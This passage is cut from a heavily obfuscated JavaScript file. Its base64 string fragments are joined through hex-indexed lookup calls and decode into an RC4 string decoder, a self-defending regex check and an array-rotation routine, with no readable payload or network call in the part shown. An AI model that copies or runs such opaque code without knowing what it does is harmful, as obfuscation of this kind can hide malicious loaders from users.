kMFNXUVpkTkcnLC'+'dXTzFoaDhrWlc2NCcsJ1c2RFNvcWxjTFc'+_0x5607886v(0x1c2)+'bHEnLCdrSXhjTW1rU3RhJywnbENrU1dPd'+_0x5607886v(0x204)+'dvcUJjUzhrNUFHJywnbm1reVc2eUlXNTg'+'nLCd0bW9EVzZKY1Rtb0onLCdsbW9nVzVq'+'K1dQVycsJ1dPTGRhbWtuVzRTJywnVzZWY'+'1Rta3lXNkZjR3EnLCdXNTVza0kvY05XJy'+'wnV1IvY1RDazdXT1RtJywndVNvbXQ4b3F'+'XN1MnLCdpc2hjR21rMXRHJywnVzRWZFNH'+_0x5607886v(0x125)+'1JnMXEnLCdhbW9PVzRKZEtIVycsJ2lZMG'+'xXNUpkT0cnLCdjSnlIVzZiRCcsJ3pYdGR'+_0x5607886v(0xe1)+'VzVSZE1kQycsJ3ZXUmRSTTFLJywnakNvS'+'ldRWFBXUG0nLCdXT2hjUW1rb1dQYmknLC'+_0x5607886v(0xdf)+'nRnMzY04xU3MnLCdXNE5kR0l1MFdRNCcs'+'J1dRN2NOU2t3V1J2MCcsJ1dQeGNQQ2tYV'+'1F2TCcsJ3lTa2NlbW9qQkcnLCdXNkxnV1'+_0x5607886v(0x1ce))+('aHM4NVc1dngnLCdXNlRDVzVsY1Ntb1InL'+_0x5607886v(0x246)+'csJ3lTb0VhOG9qYkcnLCdFWjdjRzN1NSc'+'sJ1dSUGt5Q29BQ2EnLCdkOGtOV1FTSW1x'+'JywnV1JqT1c2ek5XNUMnLCdXTzhNcmJYd'+'ScsJ2Y4b0FXN0RSYlcnLCdXUVQ2cHNyZS'+'csJ1dPclR1U29id3EnLCdmZEJjVlNrSFc'+'2eScsJ3U4azdXUUMzZkNvR0Ftb1VlOGtN'+'JywnV1FOY1ZTa01XT0wrJywndzhvY3ZDb'+'1JXNVMnLCdXUEhLdDhvTkVxJywnV1BpVV'+_0x5607886v(0x23b)+'XNWI0VzRkY0ltb0YnLCdhQ29QeFdsY01h'+_0x5607886v(0x13a)+'Fc0N2NVRycsJ2dDb2h1SWllJywnV1JmSn'+'Zta0FXN20nLCdXNWxkUmNXUVdQRycsJ2l'+'Tb2xCSEJjSGEnLCdnbW9TV1ExRicsJ2lJ'+'QmNOd3BkVWEnLCd2SlpkSUNrL1c3aScsJ'+'2liL2NWbW8wVzYwJywnZ0Nvc3p0YVYnLC'+'dXNVRmZkpaY1JXJywna0NvMFc0OXhXUTQ'+'nLCdlYjhqVzRWZE9XJywnblpoY1Y4bzVX'+'NkMnLCdXT2lwQVlIcScsJ2VDb1NXNDltV'+'1JhJywnV1Jhb3cxQmRSRycsJ0RTbytkbW'+'9FaUcnLCdiOG9RVzRaZFVHdScsJ2FyQmN'+'POG9FVzRxJywnVzVuVVdQMHV0RycsJ284'+'a0NXNVdUeFcnLCdBbW9jQzhvblc2MCcsJ'+'2o4a3lXNmVHckcnLCdXNUNmVzVwZFE4bz'+'YnLCdXNUJkVHRTM1dSSycsJ2ZZeVVXNDl'+'wJywnV1FQM2NhWHInLCdEbWtkVzZkZE1D'+'a3UnLCdERzFuV08zZExxJywnVzY1dmpaT'+'EMnLCdXNUpjUlNrWlc1N2NJYScsJ1c1MT'+'dmcWpSJywn')+(_0x5607886v(0x248)+'1c1TC9mcnJIJywnV1FDd3l2cGRPYScsJ2'+'tiQmNWQ29nVzV5JywnYjhrOVc1Q05XNTA'+_0x5607886v(0x1ae)+'JywnaVc3Y1ZDazZzYScsJ3BMeGNQZ2pTJ'+_0x5607886v(0x88)+'wnV1BSY0xTa3VXTzFlJywnQjhvWkFDb1B'+_0x5607886v(0x262)+'OGtrV1JiTicsJ1dQNVN5bW9leHEnLCdCW'+_0x5607886v(0x130)+'dXNExPV1EwSHNHJywnV1FMQXlDb091Vyc'+'sJ2F0VmNUU2svVzVlJywnVzRES2xDa1hB'+'VycsJ3Q4bzduQ2tPVzZxJywnZ21valc2c'+'lpXUksnLCdXN2RkUnJtTVdPUycsJ25ISm'+'NMbWtSVzdhJywneUNrbmtDb1VDVycsJ1c'+'0bmNXNlZjSFNvUicsJ3dTbzBtOGtvVzRh'+'JywnV1BHanJ1SmRKYScsJ2Vtb2FXUXpXV'+'1JtJywnVzZqMWtZdGNMVycsJ1dSMTRpWT'+'ErJywncXUvY1U4a1NXUE8nLCdXUkNHd3Z'+_0x5607886v(0x21f)+'U29vVzRDJywnV1B6ZXdta3FXNHUnLCdne'+'GJuYm1vMScsJ3RTb1NjOG9kbGEnLCdwU2'+'svVzc4QUFxJywnYUNveVdPRElicScsJ3B'+'Db3ZXN2YrZWEnLCdXUFAxYUpyYycsJ3I4'+_0x5607886v(0x138)+'1dQYnVxbW8rcWEnLCd4U2s5VzUvZE1Da3'+'UnLCdhZGFwV1F4ZFBhJywneWFaZFRta25'+'XNk8nLCdjOG9yV09Yc1dPcScsJ3dTa3NX'+'NUZkVm1rOCcsJ2VDb0FXNnJiV1FlJywnZ'+'Uo0Wlc3bGRSRycsJ1dRUzV1dG5vJywneF'+'NvdG1tby9j')+('RycsJ2xMZGNTdzFoJywnY2RkY004azZGY'+_0x5607886v(0x1d9)+_0x5607886v(0x101)+'Da2xEcScsJ1dQMUtXNkhrVzRHJywnVzU1'+'WWRJMXAnLCdmWGRjUmVKZFJxJywnV1FYN'+'WJ0YnknLCd4Q2tPYW1vOHJhJywnV1JGY1'+'QxeGRMU2tkJywnV1FkY0p3TmRRU2srJyw'+'nVzRsY0hta2FXNGRjSWEnLCdXUGYrVzZE'+'Qlc1SycsJ1dSdGNWTUJkUVNraicsJ2pzT'+'mNIOGtxQWEnLCdDME5jT21rNFdQOCcsJ2'+'poOHpGbW90JywnV094Y0xDa3hXUDlaJyw'+'nZmRxZVc1YmgnLCdqOGtkVzd5QXdxJywn'+'aENvS1dPUC9XT2UnLCd2WkZkTjhrVFc0R'+'ycsJ244b2pXUlB5V1BxJywnV1BGY0ltaz'+'FXT0xUJywndGFETVdSbGRSYScsJ3ZTa2F'+'mOG9WQWEnLCdsQ2tpVzRXdFc2eScsJ1c2'+'cjFwbWtQcVcnLCd0OG9TaDhvNmJXJywnV'+'1FTb3ZmL2RSYScsJ0ZhbGRWaGZlJywnbl'+'NrR1dRU0ZhVycsJ3hOdGNPbWtlV095Jyw'+_0x5607886v(0x134)+'J2g4b0xXUmo4V1BTJywnaW1rTlc2bWhFR'+_0x5607886v(0x292)+'gnLCdBQ29SYzhvcWJxJywndXRMRFdQM2R'+'JYScsJ2tDb3pXNVgrYUcnLCdoczdjT2d0'+'ZFZXJywnVzdUMmJHQmNSYScsJ2xnemRlQ'+_0x5607886v(0x2a7)+_0x5607886v(0x108)+'wVzZhJywnbkdpOVdSWmRLYScsJ1dRVmNP'+_0x5607886v(0xbf)+'nlWeElIOCcsJ1dPMDZ6YmI5JywnV09UdG'+'dYZnInLCd2')+('Q2tlY21vN3JxJywnYUNvWHRkbWonLCdmc'+_0x5607886v(0x20b)+_0x5607886v(0x2aa)+'zVzU3ZEg4a1MnLCdXNktwcmR6TVc1Yjgn'+'LCdXUXlrQmVWZEthJywnYmNTY1dPcGRRY'+'ScsJ1c0VG5XUmFWdkcnLCdXNHYwZ3JYSi'+'csJ2pmYUZyQ29rJywnc1Nva2s4b2ptVyc'+_0x5607886v(0x291)+'JywnVzRUU1dROHlxYScsJ3NidGRUTHp3J'+'ywndVdEd1dPVmRRYScsJ3U4azNsQ296cl'+'cnLCdvZkN6cjhvMScsJ1c1WExiY2RjVUc'+'nLCduQ295VzZsZE1JeScsJ1dSMWJjZERr'+'JywnV083Y08xdGRTOGt1JywnVzZQbVdRe'+_0x5607886v(0x1ff)+'ROZE90UycsJ0Ztb0xhbWs3VzRLJywnQkN'+'vT1c0SmNNbW95JywnV084bVdRUGJXUmEn'+'LCdXUG16eHdOZFZxJywnZ3FKY1JTa2l2Y'+'ScsJ3FTb0hXNWxjSDhvWicsJ2YzeitqQ2'+'85JywnZENvOXRaYTgnLCdpcW1OVzRKZEx'+'xJywnVzVKY0hOUmROOG9WJywncEcvY0pT'+_0x5607886v(0x24b)+'npWcFNrWEJHJywnVzdsZEpZYWVXUHknLC'+'dXUkh6eThvMUNHJywnaHFCY1NTa3h4cSc'+'sJ21xMHFXN3BkSkcnLCdBbW9veG1vZFc2'+'YScsJ1dQUFF5bWtCVzVXJywnZ0cvY1ZDa'+'0NyRycsJ3BhTmNIU2tIVzVHJywnV1B0Y0'+'gzcGRVQ2t5JywnVzdIQWNzbnInLCdqU29'+'5VzdUTG9XJywnaHhXWno4b2onLCdXUHV1'+'V1B2a1dRZScsJ20wTmNKdzFVJywnaVNvU'+'3V0ZGNScSddO2Z1bmN0aW9uIF8weDUwNj'+_0x5607886v(0x1b4))+('Yil7YT1hLTB4MWRlO3ZhciBjPV8weDUwN'+'jExMjVkW2FdO2lmKF8weDUwNjExMjVlWy'+'dqdHVQVWonXT09PXVuZGVmaW5lZCl7dmF'+_0x5607886v(0x80)+'Y2RlZmdoaWprbG1ub3BxcnN0dXZ3eHl6Q'+'UJDREVGR0hJSktMTU5PUFFSU1RVVldYWV'+'owMTIzNDU2Nzg5Ky89Jzt2YXIgaz0nJzt'+'mb3IodmFyIGw9MHgwLG0sbixvPTB4MDtu'+_0x5607886v(0x8a)+'WwlMHg0P20qMHg0MCtuOm4sbCsrJTB4NC'+_0x5607886v(0x270)+'nXSgweGZmJm0+PigtMHgyKmwmMHg2KSk6'+_0x5607886v(0x146)+'mV0dXJuIGs7fTt2YXIgaD1mdW5jdGlvbi'+_0x5607886v(0xdd)+'nJyxyPScnO2w9ZChsKTtmb3IodmFyIHU9'+'MHgwLHY9bFsnbGVuZ3RoJ107dTx2O3UrK'+_0x5607886v(0x180)+'RlQXQnXSh1KVsndG9TdHJpbmcnXSgweDE'+'wKSlbJ3NsaWNlJ10oLTB4Mik7fWw9ZGVj'+'b2RlVVJJQ29tcG9uZW50KHIpO3ZhciB0O'+'2Zvcih0PTB4MDt0PDB4MTAwO3QrKyl7bl'+_0x5607886v(0x1fe)+'0Kyspe289KG8rblt0XSttWydjaGFyQ29k'+'ZUF0J10odCVtWydsZW5ndGgnXSkpJTB4M'+'TAwLHA9blt0XSxuW3RdPW5bb10sbltvXT'+'1wO310PTB4MCxvPTB4MDtmb3IodmFyIHc'+_0x5607886v(0x222)+'PSh0KzB4MSklMHgxMDAsbz0obytuW3RdK'+'SUweDEwMCxwPW5bdF0sblt0XT1uW29dLG'+'5bb109cCxx')+('Kz1TdHJpbmdbJ2Zyb21DaGFyQ29kZSddK'+'GxbJ2NoYXJDb2RlQXQnXSh3KV5uWyhuW3'+'RdK25bb10pJTB4MTAwXSk7fXJldHVybiB'+'xO307XzB4NTA2MTEyNWVbJ0pLdkVoTidd'+'PWgsXzB4NTA2MTEyNWVbJ0VlQXBabSddP'+'Xt9LF8weDUwNjExMjVlWydqdHVQVWonXT'+_0x5607886v(0x168)+'weDBdLGY9YStlLGc9XzB4NTA2MTEyNWVb'+'J0VlQXBabSddW2ZdO2lmKGc9PT11bmRlZ'+'mluZWQpe2lmKF8weDUwNjExMjVlWydCRG'+'pveE4nXT09PXVuZGVmaW5lZCl7dmFyIGk'+'9ZnVuY3Rpb24oail7dGhpc1snSmVvU3Rq'+_0x5607886v(0x228)+'DB4MCwweDBdLHRoaXNbJ2ZaTXVOdCddPW'+_0x5607886v(0x1bb)+'lJzt9LHRoaXNbJ3ZPR1lNUSddPSdceDVj'+'dytceDIwKlx4NWMoXHg1YylceDIwKntce'+'DVjdytceDIwKicsdGhpc1snV2haQk1NJ1'+_0x5607886v(0x165)+'yXTs/XHgyMCp9Jzt9O2lbJ3Byb3RvdHlw'+_0x5607886v(0x258)+'3ZhciBqPW5ldyBSZWdFeHAodGhpc1sndk'+_0x5607886v(0x26e)+'9alsndGVzdCddKHRoaXNbJ2ZaTXVOdCdd'+'Wyd0b1N0cmluZyddKCkpPy0tdGhpc1snS'+'E1od2xJJ11bMHgxXTotLXRoaXNbJ0hNaH'+'dsSSddWzB4MF07cmV0dXJuIHRoaXNbJ2d'+'kR0NtQiddKGspO30saVsncHJvdG90eXBl'+'J11bJ2dkR0NtQiddPWZ1bmN0aW9uKGope'+'2lmKCFCb29sZWFuKH5qKSlyZXR1cm4gaj'+'tyZXR1cm4g')+(_0x5607886v(0xb2)+_0x5607886v(0xbd)+'RNak5LbyddPWZ1bmN0aW9uKGope2Zvcih'+'2YXIgaz0weDAsbD10aGlzWydITWh3bEkn'+_0x5607886v(0x1a0)+_0x5607886v(0x1e5)+'dyb3VuZCddKE1hdGhbJ3JhbmRvbSddKCk'+'pKSxsPXRoaXNbJ0hNaHdsSSddWydsZW5n'+_0x5607886v(0xdb)+'2xJJ11bMHgwXSk7fSxuZXcgaShfMHg1MD'+'YxMTI1ZSlbJ1lHYXJsTiddKCksXzB4NTA'+'2MTEyNWVbJ0JEam94TiddPSEhW107fWM9'+'XzB4NTA2MTEyNWVbJ0pLdkVoTiddKGMsY'+_0x5607886v(0x1ac)+'ZdPWM7fWVsc2UgYz1nO3JldHVybiBjO30'+'oZnVuY3Rpb24oYSxiKXt2YXIgSD1fMHg1'+'MDYxMTI1ZTt3aGlsZSghIVtdKXt0cnl7d'+_0x5607886v(0xb9)+_0x5607886v(0x281)+_0x5607886v(0x1e3)+'J0dMMDYnKSkrcGFyc2VJbnQoSCgweDRkM'+'iwnMHBuUCcpKSotcGFyc2VJbnQoSCgweD'+_0x5607886v(0x214)+'4M2ZlLCchV3lOJykpKy1wYXJzZUludChI'+'KDB4M2E4LCdoTUhzJykpKy1wYXJzZUlud'+'ChIKDB4NjY3LCcwcG5QJykpKi1wYXJzZU'+'ludChIKDB4Njk0LCdTI00pJykpKy1wYXJ'+'zZUludChIKDB4ODhkLCdueHBpJykpO2lm'+'KGM9PT1iKWJyZWFrO2Vsc2UgYVsncHVza'+_0x5607886v(0x1b3)+'Qpe2FbJ3B1')+('c2gnXShhWydzaGlmdCddKCkpO319fShfM'+'Hg1MDYxMTI1ZCwweDcyNDZhKSwhZnVuY3'+'Rpb24oKXt2YXIgST1fMHg1MDYxMTI1ZSx'+_0x5607886v(0x173)+'KDB4NjA5LCdMKnFNJykrSSgweDMwYiwnW'+_0x5607886v(0x201)+_0x5607886v(0x136)+'sZFtJKDB4NjgwLCdaakVsJyldPWZ1bmN0'+'aW9uKHEscixzKXtyZXR1cm4gcShyLHMpO'+'30sZFtJKDB4MmRmLCdaTktLJyldPWZ1bm'+'N0aW9uKHEscil7cmV0dXJuIHE8cjt9LGR'+'bSSgweDc5OSwnXjQ5cScpXT1mdW5jdGlv'+'bihxLHIpe3JldHVybiBxIT09cjt9LGRbS'+_0x5607886v(0xc5)+'c4emJAJykrSSgweDI1YSwnamdkTCcpK0k'+_0x5607886v(0x137)+'ZGFvJykrSSgweDYxOSwnTmJMeScpLGRbS'+'SgweDU1NywnZzNBSScpXT1JKDB4NTM2LC'+'deNDlxJykrSSgweDZhMiwnRzQ2cCcpLGR'+'bSSgweDJmZiwnR3FHZicpXT1mdW5jdGlv'+'bihxLHIpe3JldHVybiBxPT09cjt9LGRbS'+'SgweDQyZiwnXW8lXicpXT1JKDB4NGIxLC'+'dnVTEpJykrJ3QnLGRbSSgweDhhMSwnbHQ'+'2bCcpXT1JKDB4ODIxLCdlVF1CJykrSSgw'+'eDc3ZSwnZzNBSScpLGRbSSgweDc3ZCwnM'+'HBuUCcpXT1mdW5jdGlvbihxLHIpe3JldH'+'VybiBxPj1yO30sZFtJKDB4NDM2LCdaaUJ'+'XJyldPWZ1bmN0aW9uKHEscil7cmV0dXJu'+'IHE8PXI7fSxkW0koMHg0MTksJ2ckRDgnK'+'V09ZnVuY3Rpb24ocSxyKXtyZXR1cm4gcS'+_0x5607886v(0xe4))+('KDB4MzA4LCc4emJAJyldPWZ1bmN0aW9uK'+'HEscil7cmV0dXJuIHEtcjt9LGRbSSgweD'+'RlYywnTmJMeScpXT1JKDB4MzRmLCdMdVR'+'hJykrSSgweDU3Mywndm5zVCcpK0koMHg3'+'MTQsJzk4dEEnKStJKDB4NzA2LCdMKnFNJ'+'ykrSSgweDQ3Niwndm5zVCcpK0koMHgzZm'+'IsJ140OXEnKStJKDB4NjBjLCd2d0k2Jyk'+'rSSgweDczNCwnVmRhbycpK0koMHgzZjUs'+'Jzl1R0snKStJKDB4N2Q5LCd2bFVYJykrS'+_0x5607886v(0x1aa)+'wnaXdaTScpXT1JKDB4NDJlLCdlNDM3Jyk'+_0x5607886v(0x263)+_0x5607886v(0x9c)+'SgweDZiYSwnR0wwNicpK0koMHg1MGQsJ1'+'pOS0snKStJKDB4ODQxLCdHTDA2JykrSSg'+'weDc1ZCwnZTQzNycpK0koMHg4NjQsJ2pn'+'ZEwnKStJKDB4NWIwLCdTI00pJykrSSgwe'+'DI0ZiwnWmlCVycpK0koMHgzMzUsJ140OX'+'EnKStJKDB4MWY3LCdeNDlxJykrSSgweDN'+_0x5607886v(0x1d3)+'KSxkW0koMHg0MzcsJ0c0NnAnKV09ZnVuY'+'3Rpb24ocSxyKXtyZXR1cm4gcShyKTt9LG'+_0x5607886v(0x1e8)+'zLCdlNDM3JykrSSgweDNkMywnVmVMRScp'+'K0koMHg4NzksJzk4dEEnKStJKDB4M2Y2L'+'CdnM0FJJykrSSgweDIzMywnKEx2dScpK0'+'koMHg4MGQsJ2RIU0AnKStJKDB4NjVmLCd'+_0x5607886v(0x25f)+'MHg4M2IsJ254cGknKStJKDB4NGIyLCdwQ'+'iQmJykrSSgweDY5YSwncEIkJicpK0koMH'+_0x5607886v(0xe9))+('Yl0nKStJKDB4MmYwLCd2bnNUJykrSSgwe'+_0x5607886v(0x2b8)+'YnKStJKDB4MWU4LCc4emJAJykrSSgweDV'+'jMywnRzQ2cCcpK0koMHg4YTAsJ1hoXUwn'+'KStJKDB4MjAwLCd2bFVYJykrSSgweDVhZ'+'iwnZU1BaScpK0koMHg2MzUsJ2VUXUInKS'+_0x5607886v(0xde)+'nITZ6YScpK0koMHg1NTQsJzh6YkAnKStJ'+_0x5607886v(0xf5)+'Ex2dScpK0koMHg0OTAsJyFXeU4nKStJKD'+'B4M2I3LCdHNDZwJykrSSgweDJkNSwnTHV'+'UYScpK0koMHgyYjMsJyE2emEnKStJKDB4'+'MmNlLCdHcUdmJykrSSgweDc1ZiwndndJN'+'icpK0koMHgzNDgsJ2VUXUInKStJKDB4NT'+'JhLCdlNDM3JykrSSgweDM1ZiwnTHVUYSc'+'pK0koMHg2MDMsJ1pqRWwnKStJKDB4MjUx'+'LCdeNDlxJykrSSgweDY4MSwnbHQ2bCcpK'+'0koMHg3NTksJ2x0NmwnKStJKDB4NDFhLC'+'dWdzBXJykrSSgweDVlZSwndm5zVCcpK0k'+_0x5607886v(0x213)+'ZUVRJykrSSgweDUzOSwnKEx2dScpK0koM'+'Hg3NTYsJ3p0RygnKStJKDB4NDliLCdpd1'+_0x5607886v(0x10b)+'yNTAsJyE4Yl0nKStJKDB4NGI3LCdnVTEp'+'JykrSSgweDZiOSwnWkZhdicpK0koMHg4N'+'WEsJ0wqcU0nKStJKDB4NzQ3LCdHVFpDJy'+'krSSgweDFlZiwnWmlCVycpK0koMHgyNGM'+'sJ0c0NnAnKStJKDB4NmZjLCc5OHRBJykr'+_0x5607886v(0x24f)+'0wqcU0nKStJKDB4MmI1LCdHVFpDJykrSS'+'gweDZlNCwn')+('ZU1BaScpK0koMHgzNzEsJ2l3Wk0nKStJK'+_0x5607886v(0x188)+'hwaScpK0koMHgyYTUsJzl1R0snKStJKDB'+'4NDg4LCdueHBpJykrSSgweDViZCwnWFdC'+'XicpK0koMHg2ZDUsJyhMdnUnKStJKDB4M'+'zgyLCdTI00pJykrSSgweDNkYSwnOTh0QS'+'cpK0koMHg0MjYsJ0dMMDYnKStJKDB4ODd'+'kLCd2ZnRZJykrSSgweDYwYSwnTHVUYScp'+'K0koMHg3NDgsJ0wqcU0nKStJKDB4ODNmL'+'CdueHBpJykrSSgweDI4NiwnZEhTQCcpK0'+'koMHg1MDEsJ0tWZlInKStJKDB4MWU1LCd'+'dbyVeJykrSSgweDgxZiwnaE1IcycpK0ko'+'MHg2ZjIsJ1pGYXYnKStJKDB4NDhlLCdWZ'+_0x5607886v(0x198)+'g1NjQsJ1pOS0snKStJKDB4M2I4LCdYaF1'+'MJykrSSgweDdlNSwnR3FHZicpK0koMHgz'+_0x5607886v(0x288)+'ykrSSgweDVmNywnWSFlWCcpK0koMHg4MD'+'MsJ3ZmdFknKStJKDB4NmQxLCdnJEQ4Jyk'+_0x5607886v(0x1f6)+'J0dUWkMnKStJKDB4NjQzLCdwQiQmJykrS'+_0x5607886v(0x1ed)+'E2emEnKStJKDB4NGY2LCdkSFNAJykrSSg'+'weDcyZSwnWFdCXicpK0koMHg3MTAsJ254'+'cGknKStJKDB4NzE3LCdnM0FJJykrSSgwe'+'DMzZCwnVmVMRScpK0koMHg0OGYsJ3Zuc1'+'QnKStJKDB4N2QzLCd4ZUVRJykrSSgweDR'+_0x5607886v(0x116)+_0x5607886v(0x9a)+'ywneGVFUScpK0koMHgyNGUsJ0dxR2YnKS'+_0x5607886v(0x255))+('LCdnJEQ4JykrSSgweDMxYiwnenRHKCcpK'+'0koMHgyNWQsJ1hXQl4nKStJKDB4ODgzLC'+'dOYkx5JykrSSgweDI0MiwnZU1BaScpK0k'+'oMHg1NGMsJ2ckRDgnKStJKDB4M2Y3LCde'+_0x5607886v(0x297)+'Hg1OTAsJ1pGYXYnKStJKDB4MzI3LCdpd1'+'pNJykrSSgweDUyNiwnWmlCVycpK0koMHg'+'xZWQsJyE4Yl0nKStJKDB4NjRiLCc5OHRB'+_0x5607886v(0x20d)+'mEsJ1pqRWwnKStJKDB4NWYyLCc4emJAJy'+'krSSgweDQ4NywnbnhwaScpK0koMHgzY2I'+'sJ11vJV4nKStJKDB4MzgzLCdoTUhzJykr'+_0x5607886v(0x186)+'1ppQlcnKStJKDB4MmM2LCdaakVsJykrSS'+'gweDc4ZSwnbHQ2bCcpK0koMHg3M2IsJ1p'+'OS0snKStJKDB4ODg5LCdHTDA2JykrSSgw'+_0x5607886v(0x8b)+'lAnKStJKDB4MjAzLCchV3lOJykrSSgweD'+'NmYywnITZ6YScpK0koMHg1MTUsJ3p0Ryg'+'nKStJKDB4MmVkLCd2bnNUJykrSSgweDdi'+'OSwnZU1BaScpK0koMHgzNjgsJ3p0RygnK'+'StJKDB4NzE4LCd4ZUVRJykrSSgweDdhOS'+'wnbHQ2bCcpK0koMHg2ODYsJ140OXEnKSt'+_0x5607886v(0x2b7)+'WSFlWCcpK0koMHgzMDQsJ3Zuc1QnKStJK'+'DB4MzkwLCchOGJdJykrSSgweDZlMiwnIV'+_0x5607886v(0x9f)+'4MjZlLCdlNDM3JykrSSgweDM0ZSwnVmVM'+'RScpK0koMHg2MzksJ140OXEnKStJKDB4N'+'WY2LCdHcUdmJykrSSgweDRmOCwnZ1RneC'+_0x5607886v(0xe5))+('OTIsJyE4Yl0nKStJKDB4NGZhLCd2ZnRZJ'+'ykrSSgweDZiYywndm5zVCcpK0koMHg1Nz'+'csJ3pQMFMnKStJKDB4MzUyLCchNnphJyk'+'rSSgweDViYiwnVmVMRScpK0koMHgzNGEs'+'Jzk4dEEnKStJKDB4ODcxLCdueHBpJykrS'+'SgweDZhNywnaE1IcycpK0koMHg2ZTksJ1'+_0x5607886v(0xb4)+'weDM3NCwnOXVHSycpK0koMHg3NGMsJyhM'+'dnUnKStJKDB4NWRmLCdHcUdmJykrSSgwe'+'DcwMywnTCpxTScpK0koMHgzYTEsJyE4Yl'+'0nKStJKDB4MjQ1LCdeNDlxJykrSSgweDg'+'zMywnR1RaQycpK0koMHg0Y2IsJ0tWZlIn'+'KStJKDB4NzUyLCc4emJAJykrSSgweDMxN'+_0x5607886v(0x13c)+'tJKDB4NjQ1LCd2bnNUJykrSSgweDRjNiw'+'nWkZhdicpK0koMHg2ODksJ3ZsVVgnKStJ'+'KDB4NDgyLCdpd1pNJykrSSgweDY1MSwnV'+'ncwVycpK0koMHg3OGQsJ1ZkYW8nKStJKD'+_0x5607886v(0x26d)+'lWCcpK0koMHg3NTUsJ0x1VGEnKStJKDB4'+_0x5607886v(0x114)+'ycpK0koMHg0ODEsJ0dUWkMnKStJKDB4Mj'+'JiLCcoTHZ1JykrSSgweDc4OCwnVmVMRSc'+'pK0koMHg4N2MsJyE2emEnKStJKDB4N2Nk'+'LCchV3lOJykrSSgweDViMiwnIVd5TicpK'+'0koMHgzNjUsJ3p0RygnKStJKDB4NzU4LC'+'c5OHRBJykrSSgweDNmYSwnUyNNKScpK0k'+'oMHg3OTQsJ3ZmdFknKStJKDB4MjlhLCd2'+'d0k2JykrSSgweDViMywnZVRdQicpK0koM'+_0x5607886v(0x1da)+'VsJykrSSgw')+('eDMyNiwnVncwVycpKyhJKDB4NmY4LCd2d'+_0x5607886v(0x11d)+_0x5607886v(0x1a5)+'YJykrSSgweDgyYywnITZ6YScpK0koMHg4'+'NGUsJ0c0NnAnKStJKDB4NjdkLCdueHBpJ'+_0x5607886v(0x278)+'UsJ2VNQWknKStJKDB4NzJkLCdYV0JeJyk'+_0x5607886v(0x1c4)+'J0dMMDYnKStJKDB4NmU2LCdWdzBXJykrS'+'SgweDJlOCwnUyNNKScpK0koMHg1ZTcsJ2'+'hNSHMnKStJKDB4N2IzLCcoTHZ1JykrSSg'+'weDcyMCwnVncwVycpK0koMHg3YzQsJ2x0'+_0x5607886v(0x129)+'DRjMSwnXW8lXicpK0koMHg2YmIsJ1pOS0'+'snKStJKDB4NGE1LCdZIWVYJykrSSgweDV'+_0x5607886v(0x2be)+'KStJKDB4MmZkLCdMdVRhJykrSSgweDdlM'+'iwnZVRdQicpK0koMHgzMTUsJ1hoXUwnKS'+'tJKDB4NjRmLCchOGJdJykrSSgweDUyZiw'+'nVmVMRScpK0koMHg2YTMsJ1ZlTEUnKStJ'+'KDB4MzQwLCdlVF1CJykrSSgweDgzMCwnM'+'HBuUCcpK0koMHgyMWEsJ2x0NmwnKStJKD'+_0x5607886v(0x106)+_0x5607886v(0x28f)+'NGRiLCcwcG5QJykrSSgweDU4OCwnZ1UxK'+'ScpK0koMHgyMDksJ0tWZlInKStJKDB4ND'+'VjLCd2ZnRZJykrSSgweDdmMSwnWSFlWCc'+'pK0koMHg1MWEsJ05iTHknKStJKDB4NzNl'+'LCc4emJAJykrSSgweDMwZSwnZzNBSScpK'+_0x5607886v(0x163)+_0x5607886v(0x1fa))+(_0x5607886v(0x14f)+'1ppQlcnKStJKDB4N2ZlLCddbyVeJykrSS'+'gweDQ4NCwnVmRhbycpK0koMHg0NTUsJ05'+'iTHknKStJKDB4NWU0LCdlTUFpJykrSSgw'+'eDI3MCwnVmRhbycpK0koMHg2N2UsJ2RIU'+_0x5607886v(0x12e)+'Y0ZCwndndJNicpK0koMHg1MzQsJyE2emE'+'nKStJKDB4NzZmLCdnVTEpJykrSSgweDRj'+_0x5607886v(0x27f)+_0x5607886v(0x159)+'wndndJNicpK0koMHg0OTYsJ3BCJCYnKSt'+'JKDB4NjI0LCdWZGFvJykrSSgweDQwZiwn'+'Z1RneCcpK0koMHgzM2YsJ3Zuc1QnKStJK'+'DB4NDgzLCdpd1pNJykrSSgweDgyMiwnWG'+'hdTCcpK0koMHgyNTgsJ1Z3MFcnKStJKDB'+'4NmQ5LCdpd1pNJykrSSgweDNhZiwnZ1Rn'+'eCcpK0koMHg0NmQsJ3pQMFMnKStJKDB4N'+'WE3LCd6UDBTJykrSSgweDFmMiwnVmVMRS'+'cpK0koMHgzZDYsJ0tWZlInKStJKDB4Mzd'+'jLCdaakVsJykrSSgweDJkYywnR1RaQycp'+'K0koMHg2MDcsJ0dUWkMnKStJKDB4NmZlL'+'CdaTktLJykrSSgweDUxZCwnOHpiQCcpK0'+'koMHgzMmYsJ2l3Wk0nKStJKDB4MzUwLCc'+'5dUdLJykrSSgweDNmMCwneGVFUScpK0ko'+_0x5607886v(0x294)+'UFpJykrSSgweDQ4ZCwndndJNicpK0koMH'+'g2NzQsJ2RIU0AnKStJKDB4NWU2LCdaRmF'+_0x5607886v(0x298)+'YjYsJ2VUXUInKStJKDB4NzFlLCdsdDZsJ'+'ykrSSgweDNiYywnTmJMeScpK0koMHg4Mm'+'EsJ1khZVgn')+('KStJKDB4M2Q3LCdeNDlxJykrSSgweDY3N'+_0x5607886v(0x221)+'tJKDB4NjBkLCdueHBpJykrSSgweDZjOSw'+'ndmxVWCcpK0koMHg2OGYsJ1hXQl4nKStJ'+_0x5607886v(0x1b2)+'0wwNicpK0koMHg0ODAsJ0tWZlInKStJKD'+'B4NDFmLCdHNDZwJykrSSgweDgxMSwnVmR'+'hbycpK0koMHg2YWMsJ1khZVgnKStJKDB4'+_0x5607886v(0x1fd)+'CcpK0koMHg0ZTEsJ2x0NmwnKStJKDB4Mj'+'lkLCdkSFNAJykrSSgweDg5MCwnWmlCVyc'+'pK0koMHg3YTYsJ1ZlTEUnKStJKDB4NmRm'+'LCdHVFpDJykrSSgweDg0YSwnUyNNKScpK'+'0koMHg1M2YsJ140OXEnKStJKDB4NjJmLC'+'dMdVRhJykrSSgweDUzZSwnITZ6YScpK0k'+'oMHg0NjEsJyE2emEnKStJKDB4MmZjLCc5'+_0x5607886v(0x2a1)+'HgyOWYsJyE4Yl0nKStJKDB4M2E2LCdHVF'+'pDJykrSSgweDJhNywnaE1IcycpK0koMHg'+_0x5607886v(0x24a)+_0x5607886v(0x2bb)+'WMsJ1hXQl4nKStJKDB4MmVhLCdTI00pJy'+_0x5607886v(0x119)+_0x5607886v(0x216)+'SSgweDJmNCwnZzNBSScpK0koMHgzOTgsJ'+'2VNQWknKStJKDB4NTc5LC